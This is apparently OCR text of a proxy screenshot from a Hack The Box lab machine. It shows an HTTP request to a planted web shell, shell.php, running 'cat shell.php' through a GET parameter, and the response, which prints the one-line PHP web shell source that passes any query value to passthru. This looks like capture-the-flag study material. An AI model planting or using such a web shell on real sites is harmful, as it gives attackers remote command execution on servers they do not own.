 Request
Raw Params Headers Hex
POST /shell.php?hidden=cat+shell.php HTTP/1.1
Host: sec03.rentahacker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jeorlehd2i6hnl4f7u60e14nk1; MANTIS_secure_session=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 22 Feb 2020 01:42:30 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
<?php echo passthru($_GET['hidden']); ?>